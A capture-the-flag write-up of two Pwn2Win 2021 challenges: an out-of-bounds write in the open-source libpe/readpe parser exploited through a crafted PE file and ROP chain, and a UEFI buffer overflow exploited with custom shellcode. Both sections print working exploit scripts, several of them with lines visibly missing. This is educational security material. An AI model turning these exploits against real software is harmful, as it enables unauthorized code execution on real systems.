# Pwn2Win CTF 2021 Writeup

I played Pwn2Win CTF 2021 in uuunderflow and got the 2nd place. Unfortunately(?) we couldn't get the 1st place thanks to the flag hoarding but the CTF itself was a lot of fun!

I couldn't play it full time but worked on some pwn challenges and managed to solve "pe_analysis" and "Accessing the Truth". I'm going to write the detailed write-ups of them.

# [Pwn 435pts] pe_analysis (3 solves)

Description: While searching for more information hidden by the government, Laura intercepted communication between a member of the Development team and a member of the Operation team. In summary, meeting the demand of the Security team, a Web application was developed to provide a program used for the analysis of PE binaries. Laura found the files used on that Web application and was able to reproduce its environment using VMware as virtualizer. She suspects that the program may be vulnerable, but she doesn't master binary exploitation. Therefore, she needs your help exploiting it.

Server: http://pe-analysis-1.pwn2win.party:1337

## Challenge Overview

We're given a very large file, which contains the vulnerable executable, some DLLs, and the VM image. The server is running a flask-made application. We can upload a Windows executable and the server shows some information of the PE as the output.

Immediately after I started reversing the PE, I found the program readpe.exe is actually an open-sourced software.

I checked the Issue and PR but couldn't find any (disclosed) vulnerability. So, I suspected this would be a 0-day challenge.

## Finding the Vulnerability

In order to find the vulnerability, I decided to fuzz the binary rather than read the source code.

### Fuzzing

The challenge is working on a Windows machine but the software works both on Windows and Linux. I compiled the source code with afl-gcc and tried fuzzing by AFL. I used this executable as the initial corpus.

Running the fuzzer for few minutes drops dozens of unique crashes.

This is running on Linux but the target is Windows. Let's check what happens if I give the testcase to the target app.It's obviously a vulnerability. Let's check the register values too.I check some of the testcases but they seemed to be crashing at the same place. (Actually some of them were different but they didn't look explotable at the first glance.)

### Exploitability

We want to know if this bug is really exploitable. There 3 points to check:

1. Can we control where to write?
2. Can we control what to write?
3. How many times / on what condition can we ignite this vulnerability?

If we can control all of them, we get a stable AAW primitive.

#### Where to Write

The value of RDX seems coming from the binary. (72 74 in the figure below.)Obviously only 16-bit are taken. So, the controllability of the destination address is partial. The exploitability depends on the value of the base address: RAX.

The base address points to somewhere on the stack.The pointer is lower than the return address. It turned out we can overwrite the return address!

#### What to Write

The RCX (source register) is NULL in the testcase. So, it's skeptical if this bug is explotable. I'll explain about this later.

#### When to Ignite

The number of this oob-write is actually not only once. Setting a breakpoint here and running from the beginning shows you that this bug may be caused multiple times.

So, if we can control "what to write," we can possibly run a ROP chain.

This bug is caused by the following code:

 for (uint32_t i=0; i < exp->NumberOfNames; i++) {
uint64_t entry_ordinal_list_ptr = offset_to_AddressOfNameOrdinals + sizeof(uint16_t) * i;

// TODO: Should we report something?
break;
}
const uint16_t ordinal = *entry_ordinal_list;

uint64_t entry_name_list_ptr = offset_to_AddressOfNames + sizeof(uint32_t) * i;

// TODO: Should we report something?
break;
}

const uint32_t entry_name_rva = *entry_name_list;
const uint64_t entry_name_ofs = pe_rva2ofs(ctx, entry_name_rva);
offsets_to_Names[ordinal] = entry_name_ofs;
}


This is a code from libpe. The function pe_exports is responsible for gathering the exported functions.

The oob-write happens here:

offsets_to_Names[ordinal] = entry_name_ofs;


## Writing a Malicious PE File

### Can We ROP?

What we need is control ordinal and entry_name_ofs in the following code.

offsets_to_Names[ordinal] = entry_name_ofs;


ordinal is a 16-bit value indicating the index to the exported function. This value is fully controllable.

const uint16_t ordinal = *entry_ordinal_list;


entry_name_ofs is defined here:

const uint32_t entry_name_rva = *entry_name_list;
const uint64_t entry_name_ofs = pe_rva2ofs(ctx, entry_name_rva);


entry_name_ofs is a 64-bit integer but RVA is a 32-bit value. What we can fully control is the 32-bit value entry_name_rva. Can we control the return value of pe_rva2ofs in this case?

Let's check how the conversion works.

uint64_t pe_rva2ofs(const pe_ctx_t *ctx, uint64_t rva) {
...
for (uint32_t i=0; i < ctx->pe.num_sections; i++) {
...
size_t section_size = ctx->pe.sections[i]->Misc.VirtualSize;
if (section_size == 0)
section_size = ctx->pe.sections[i]->SizeOfRawData;

if ((ctx->pe.sections[i]->VirtualAddress + section_size) > rva) {
rva += ctx->pe.sections[i]->PointerToRawData;
return rva;
}
}
}


Given an RVA, it iterates over all the sections and finds the one such that the RVA points to inside the section. The physical offset is calculated by the following formula:

Offset = RVA - VirtualAddress + PointerToRawData

As we can craft some fake sections, we can also control VirtualAddress and PointerToRawData. However, the type of both VirtualAddress and PointerToRawData is uint32_t. It turned out we cannot fully control the return address of pe_rva2ofs.

This might sound useless but actually not.

The readpe.exe binary is mapped from 0x100400000, which can be expressed by the <32-bit> + <32-bit> calculation.

To summerize, we have an Out-of-Bounds write in the following code, which can be executed as many times as desired.

offsets_to_Names[ordinal] = entry_name_ofs;


ordinal (16-bit) is fully controllable and thus we can overwrite the return address of pe_exports. entry_name_ofs is not fully controllable but we can make the address of the readpe.exe, which is useful for ROP.

So, my idea is make ROP chain only with the gadgets in readpe.exe.

### Sections and Export Table

Anyways, let's make a PE file. We have to control the sections and the export table most importantly. I had zero knowledge on the PE file format and I did some research. The figure in this Japanese article was the most comprehensive and easy to understand.

The address of the export table is RVA. So, we need at least one section for converting the RVA to file offset. I put the export table at +400h in the file and also set its virtual address to 0x400 for simplicity.

pe += b'.AAAA\0\0\0'
pe += p32(0xf000) # vsize
pe += p32(0xf000) # size of raw data
pe += p32(0x400) # pointer to raw data
pe += p32(0) # pointer to relocations
pe += p32(0) # pointer to linenumbers
pe += p16(0) * 2
pe += p32(0) # characteristics


We also want one more section for writing the ROP chain. Here is the formula again:

Offset = RVA - VirtualAddress + PointerToRawData

In order to make the result big, we want to make VirtualAddress small and PointerToRawData big. I set the virtual address to 0x10000 and the size to 0xffff0000 respectively. This covers the whole region of the lower 32-bit address of readpe.exe. For example, rva2ofs(0xdeadbeef + 0x20000) == 0x1deadbeef.

pe += b'.BBBB\0\0\0'
pe += p32(0xffff0000) # vsize
pe += p32(0x10000) # size of raw data
pe += p32(0xffff0000) # pointer to raw data
pe += p32(0) # pointer to relocations
pe += p32(0) # pointer to linenumbers
pe += p16(0) * 2
pe += p32(0) # characteristics


We don't need to care about the size and the pointer to raw data because this is just for RVA conversion.

As I set the pointer to the export table to 0x400, I have to put the malicious export table there.

pe += b'\x00' * (0x400 - len(pe))
pe += p32(0) # characteristics
pe += p32(0) # timestamp
pe += p32(0) # versions
pe += p32(0x430) # name (rva)
pe += p32(0) # base
pe += p32(0x300 // 8) # number of functions
pe += p32(0x300 // 8) # number of named functions
pe += p32(0x440) # address of functions (rva) [whatever]
pe += p32(0x500) # address of names (rva)
pe += p32(0x800) # address of ordinals (rva)
pe += p32(0x800) # address of named ordinals (rva)


The number of functions, the address of names, and the address of ordinals are important. I set the names to 0x500 and the ordinal to 0x800 as shown above. (Be noted that we have to use RVA for them too. I simply re-used section 1 for this purpose.)

Now if we put the following name list and orinal list, for example, readpe.exe crashes.

# names
pe += b'\x00' * (0x500 - len(pe))
# ordinals
pe += b'\x00' * (0x800 - len(pe))
pe += p16(0xcafe)

This would cause (invalid) OOB write.

rax=00000000ffffc520 rbx=00000000ffffcc40 rcx=0000000100dead77
rdx=000000000000cafe rsi=00000000ffffc510 rdi=0000000080808000
rip=00000004f6bb16d5 rsp=00000000ffffc500 rbp=00000000ffffc590
r8=0000000000000004  r9=00000008000623d0 r10=0000000100000000
r11=00000000ffffc520 r12=0000000000000001 r13=0000000000000000
r14=0000000000000001 r15=0000000000000000
iopl=0         nv up ei pl nz na po nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010206
libpe!pe_exports+0x565:
00000004f6bb16d5 48890cd0        mov     qword ptr [rax+rdx*8],rcx ds:0000000100061d10=????????????????

## Crafting ROP Chain

So, the question is "can we really read the flag only with the ROP gadgets in readpe.exe?"

I love ROP and it was not so hard for me but it's pretty difficult to explain. From conclusion, I used the following ROP gadgets.

• pop rcx; ret;
• pop rbp; ret;
• pop rax; pop rcx; ret;
• mov rcx, rax; call r9; ret;
• mov [rbp+0x10], rcx; mov rax, [rbp+0x10]; mov [0x10040d118], rax; pop rbp; ret;
• mov [rbp+0x10], ecx; mov rax, [rbp+0x10]; mov [0x10040d118], rax; pop rbp; ret;
• mov r8, rcx; mov rcx, rax; call r9;
• mov rdx, rax; mov rcx, [rbp+0x3f0]; call r9;
• mov edx, eax; mov rcx, [rbp+0x3f0]; call r9;
• mov r9, [rbp+0x400]; mov r8, rdx; mov rdx, rax; mov rcx, [rbp+0x3f0]; call r9;

Quite few, isn't it?

### Controlling the Arguments

Windows x64 calling convention uses RCX, RDX, R8, and R9 registers for the arguments. As I want to run the following code, for example, I need to control at least RCX, RDX and R8.

fp = fopen("secret\\flag.txt", "rb");
fgets(buf, 0x400, fp);
printf(buf);

Controlling RCX is quite straightforward:

pop rcx; ret

We can change the value of RDX by the following gadgets. *1

mov rdx, rax; mov rcx, [rbp+0x3f0]; call r9;
mov edx, eax; mov rcx, [rbp+0x3f0]; call r9;

In order to use them, we want to control RAX and R9. Controlling RAX is simple.

pop rax; pop rcx; ret;

I used the following gadget to control R9.

mov r9, [rbp+0x400]; mov r8, rdx; mov rdx, rax; mov rcx, [rbp+0x3f0]; call r9;

RBP points to the stack at the beginning and thus we just have to put pop X; ret; gadget at RBP+0x400.

The final thing is the control of R8. Fortunately there's a straightforward gadget for this:

mov r8, rcx; mov rcx, rax; call r9;

Now we aquired the ROP primitives to fully control RCX, RDX, and R8.

### Prepareing the String

In order to open the flag, we have to prepare "secret\flag.txt" and "rb" (or "r") string. *2

There are some gadgets for making AAW. I chose the following gadgets because it can set the next RBP value. Eco-friendly :)

pop rbp; ret;
mov [rbp+0x10], rcx; mov rax, [rbp+0x10]; mov [0x10040d118], rax; pop rbp; ret;

We can write "secret\flag.txt" to anywhere writable.

### Restoring R9

After calling fopen from IAT, I realized a problem.

It corrupts R9 and I couldn't use gadgets that ends with call r9 anymore.

To resolve this I first wrote the address of pop X; ret; gadget by the AAW gadget. Next to restore R9 I used the same gadget we used at the beginning.

mov r9, [rbp+0x400]; mov r8, rdx; mov rdx, rax; mov rcx, [rbp+0x3f0]; call r9;

### Prettily Exit the Process

The server uses subprocess.run for calling readpe.exe.

def analyze(filename):
if len(output) == 0:
return 'Something went wrong! Are you sending a PE file?'
return output


subprocess.run returns an empty string whenever the process crashes even if it outputs something. So, we have to call exit in order to avoid the crash after our ROP is done.

## Win

Putting all together, this is my final exploit:*3

def p16(v):
return int.to_bytes(v, 2, 'little')
def p32(v):
return int.to_bytes(v, 4, 'little')
def p64(v):
return int.to_bytes(v, 8, 'little')
def u32(v):
return int.from_bytes(v, 'little')

num_sections = 2

pe  = b''
pe += b'MZ\0\0'
pe += b'\0' * 0x38
pe += p32(0x40) # pointer to pe header
pe += b'PE\0\0'
pe += p16(0) # machine
pe += p16(num_sections) # [!] number of sections
pe += p32(0) # time date stamp
pe += p32(0) # pointer to symbol table
pe += p32(0) # number of symbol table
pe += p16(0xf0) # size of optional header
pe += p16(0) # characteristics
pe += p16(0x010b) # magic
pe += p16(0) # version
pe += p32(0) # size of code
pe += p32(0) # size of initialized data
pe += p32(0) # size of uninitialized data
pe += p32(0) # base of code (RVA)
pe += p32(0) # base of data (RVA)
pe += p32(0xcafe) # image base
pe += p32(0x10) # section alignment
pe += p32(0x10) # file alignment
pe += p16(0) * 6 # version
pe += p32(0) # win32 version value
pe += p32(0x1000) # size of image
pe += p32(0) # size of headers
pe += p32(0) # size checksum
pe += p16(3) # subsystem
pe += p16(0) # dll characteristics
pe += p32(1) # size of stack reserve
pe += p32(2) # size of stack commit
pe += p32(3) # size of heap reserve
pe += p32(4) # size of heap commit
pe += p32(0) # loader flags
pe += p32(0x10) # number of rva and sizes

pe += p32(0x400) # [!] export table
pe += p32(0x100) # [!] size of export table
pe += p32(0) # import table
pe += p32(0) # size of import table
pe += p32(0) * 32

# section 1
pe += b'.AAAA\0\0\0'
pe += p32(0xf000) # vsize
pe += p32(0xf000) # size of raw data
pe += p32(0x400) # pointer to raw data
pe += p32(0) # pointer to relocations
pe += p32(0) # pointer to linenumbers
pe += p16(0) * 2
pe += p32(0) # characteristics

# section 2
pe += b'.BBBB\0\0\0'
pe += p32(0xffff0000) # vsize
pe += p32(0x10000) # size of raw data
pe += p32(0xffff0000) # pointer to raw data
pe += p32(0) # pointer to relocations
pe += p32(0) # pointer to linenumbers
pe += p16(0) * 2
pe += p32(0) # characteristics

# export
pe += b'\x00' * (0x400 - len(pe))
pe += p32(0) # characteristics
pe += p32(0) # timestamp
pe += p32(0) # versions
pe += p32(0x430) # name (rva)
pe += p32(0) # base
pe += p32(0x300 // 8) # number of functions
pe += p32(0x300 // 8) # number of named functions
pe += p32(0x440) # address of functions (rva) [whatever]
pe += p32(0x500) # address of names (rva)
pe += p32(0x800) # address of ordinals (rva)
pe += p32(0x800) # address of named ordinals (rva)

# name
pe += b'\x00' * (0x430 - len(pe))
pe += b'legoshi.dll\0'

iat_fopen = 0x100405930
iat_fgets = 0x100405920
iat_printf = 0x1004059e0
iat_exit = 0x100405900

nop_for_call = 0x100405d31
rop_pop_rcx = 0x100405880
rop_pop_rbp = 0x1004010c5
rop_pop_rax_rcx = 0x10040587f
rop_mov_rcx_rax_call_r9 = 0x100403b3f
rop_mov_prbp10h_rcx_mov_rax_prbp10h_mov_p10040d118_rax_pop_rbp = 0x1004051e7
rop_mov_prbp10h_ecx_mov_rax_prbp10h_mov_p10040d118_rax_pop_rbp = 0x1004051e8
rop_mov_r8_rcx_mov_rcx_rax_call_r9 = 0x100403b3c
rop_mov_rdx_rax_mov_rcx_prbp3F0h_call_r9 = 0x100403ae7
rop_mov_edx_eax_mov_rcx_prbp3F0h_call_r9 = 0x100403ae8

writes = {
# prepare flag path

# prepare mode

# prepare nop caller

# fopen("secret\\flag.txt", "rb")

# fix r9

# fgets(flag, 0x400, fp)

# printf(flag)
addr_ret+0x30: 0x1004010bb, # usage --> printf

# exit(0)

# set rbp+0x400

addr_ret+0x01: rop_pop_rcx, # last write (break ctx)
}

# function name list
pe += b'\x00' * (0x500 - len(pe))
for ofs in writes:
if writes[ofs] > 0x100000000:
pe += p32(writes[ofs] - 0x100000000 + 0x20000)
else:
pe += p32(writes[ofs] + 0x20000)

# ordinals
pe += b'\x00' * (0x800 - len(pe))
for ofs in writes:
pe += p16(ofs)

with open("exploit.exe", "wb") as f:
f.write(pe)


I got the first blood! Yay!# [Pwn 373pts] Accessing the Trush (8 solves)

Description: Laura is trying to access the monitoring machine. Will she be able to do what is needed to see the truth?

Server: nc accessing-the-truth.pwn2win.party 1337

## Challenge Overview

We're given a Linux environment. It seems there's an UEFI things to be working on it.

## Extracting the UEFI

Actually I've not checked this challenge before I was called by the member. Aventador extracted the UEFI files and epist found the vulnerable one.

## Igniting the Vulnerability

This part is also done by the team members. Epist immediately found a buffer overflow in the password input form.

So, now it's my part. They had already found the vulnerability, how to run the UEFI app, and how to trigger the vuln. I modified their exploit (RIP control) to run arbitrary (null-free) shellcode.

I didn't (don't) have any knowledge about UEFI but I only knew it can handle FAT file system. My idea was to write a bootloader-land shellcode to read the flag from the file sytstem by calling some UEFI functions.

### Finding SystemTable

In order to call UEFI function, we need to traverse SystemTable, which is of EFI_SYSTEM_TABLE structure. This variable is passed to UefiMain as it's second argument.

EFI_STATUS EFIAPI UefiMain (
IN EFI_HANDLE ImageHandle,
IN EFI_SYSTEM_TABLE *SystemTable
)


Checking the entry point of the UEFI application, I noticed this variable is stored to a global variable.Of course there's no ASLR on UEFI and it's easy to traverse this table! For instance, the following shellcode gives BootService, which is helpful for opening a disk.

// rbp = SystemTable->BootService
mov rax, [SystemTable]
mov rbp, [rax + 0x60]

The goal is implement the following code in the shellcode.

SystemTable->BootService->LocateProtocol(
&gEfiSimpleFileSystemProtocolGuid,
NULL,
&foo);
foo->OpenVolume(foo, &bar);
print(flag);


What we need is SystemTable and gEfiSimpleFileSystemProtocolGuid. The first one is done but what's gEfiSimpleFileSystemProtocolGuid?

### Finding gEfiSimpleFileSystemProtocolGuid

gEfiSimpleFileSystemProtocolGuid is a global variable declared in SympleFileSystem.h in the EDK II.

At first I was stuck as I had no idea how to locate the address of this variable. However, this variable is actually just a GUID as the name suggests.

typedef struct {
UINT32  Data1;
UINT16  Data2;
UINT16  Data3;
UINT8   Data4;
} GUID;
...
typedef GUID EFI_GUID;


The GUID is also defined in SimpleFileSystem.h.

#define EFI_SIMPLE_FILE_SYSTEM_PROTOCOL_GUID \
{ \
0x964e5b22, 0x6459, 0x11d2, {0x8e, 0x39, 0x0, 0xa0, 0xc9, 0x69, 0x72, 0x3b } \
}


I did a search for this value on the memory and found that multiple UEFI applications uses it. I picked up one of them and successfully opened the volume.

### Where is the Flag?

So, the things left are open, read the flag and print the contents.

However, we've been stuck for a while guessing the path of the flag. The flag exists at /flag.txt but is it accessible from UEFI?

We were a bit upset and did something teribbly wrong at first. The Linux filesystem is not FAT and obviously there's no reason we can access it from UEFI function (as far as I understand).

Then, what's in the volume? I wrote a bootloader-level shellcode that works like ls and found bzImage there.

At the same time, epist also found it by guessing some filenames! His idea was to read initramfs.cpio and locate the flag.

I immediately wrote the shellcode to load initramfs.cpio at the address 0x00000000 and locate the flag. After locating the flag, we can simply print it by the function provided by the vulnerable UEFI app. (Be noted the function interprets the input as UTF-16 string but the flag is just an ASCII string!)

## Win

Here is the final exploit:

from pwn import *
from subprocess import Popen, PIPE
import tempfile
import sys

#context.log_level = 'debug'
context.arch = "amd64"

base = 0x0000000028A7000

shellcode = """
// rbp = SystemTable->BootService
mov rax, [{pSystemTable}]
mov rbp, [rax + 0x60]

// LocateProtocol(...);
mov r8d, {pSimpleFile}
mov ecx, {pProtocolGuid}
xor edx, edx
xor eax, eax
mov ax, 0x140
call [rax]

// SimpleFile->OpenVolume(SimpleFile, &Root)
mov rbp, [r8]
mov rax, [rbp+8]
mov edx, {pRoot}
mov rcx, rbp
call rax

mov r8d, {pRoot}
mov rbp, [r8]
xor r9d, r9d
mov r10d, r9d
inc r9d
mov edx, {pFile}
mov [rdx], r10
inc r10d
mov rcx, rbp
mov r8d, {pPath}
// L"flag.txt"
"""

path = b'initramfs.cpio\0'
utf16_path = b''
for c in path:
utf16_path += bytes([c, 0])

for i in range(0, len(utf16_path), 8):
b = utf16_path[i:i+8]
b += b'\0' * (8 - len(b))
if i == 0:
shellcode += """
mov rbx, {}
not rbx
mov [r8], rbx
""".format(hex(0xffffffffffffffff ^ u64(b)))
else:
shellcode += """
mov rbx, {}
not rbx
mov [r8+{}], rbx
""".format(hex(0xffffffffffffffff ^ u64(b)), i)
shellcode += """
mov rax, [rbp+8]
call rax

mov r8d, {pFile}
mov rbp, [r8]
xor r8d, r8d
xor edx, edx
mov edx, 0x0101ffff
mov [rsp], rdx
mov rdx, rsp
mov rcx, rbp
mov rax, [rbp+0x20]
call rax

// find flag
mov rbx, 0x2d465443
xor edi, edi
lp:
mov eax, [rdi]
cmp rax, rbx
jz found
inc edi
jmp lp

found:
mov rcx, rdi
mov eax, {puts}
call rax
mov rcx, rdi
inc rcx
mov eax, {puts}
call rax
"""

shellcode = asm(shellcode.format(
))
print(shellcode)
assert b'\x00' not in shellcode

# press F12
p.sendafter(b'2J', b'\x1b\x5b\x32\x34\x7e'*10)

payload  = b'\n' * (0x58 + 0x30)

fname = tempfile.NamedTemporaryFile().name
os.system("cp OVMF.fd %s" % (fname))
os.system("chmod u+w %s" % (fname))

"""
p = process(["qemu-system-x86_64",
"-monitor", "/dev/null",
"-m", "64M",
"-drive", "if=pflash,format=raw,file=" + fname,
"-drive", "file=fat:rw:contents,format=raw",
"-net", "none",
"-nographic"], env={})
"""
p = remote("accessing-the-truth.pwn2win.party", 1337)
command = p.recvline().strip()
popen = Popen(command, shell=True, stdout=PIPE)
output, error = popen.communicate()
p.sendlineafter("Solution:", output)

flag = b'CFB'
p.recvuntil("CFB")
flag += p.recvline()
print(flag) # actually re-interpret it as ASCII string by yourself :)*1:edx gadget is for setting 32-bit value such as 0x400. Be noted we can't simply put a 32-bit value by rva2ofs.

*2:Actually we don't need to prepare "r" because it likely appears in the executable.

*3:As written in the comment, the value at "return address + 8" is used as ctx variable and we can't corrupt it until we finish writing the ROP chain!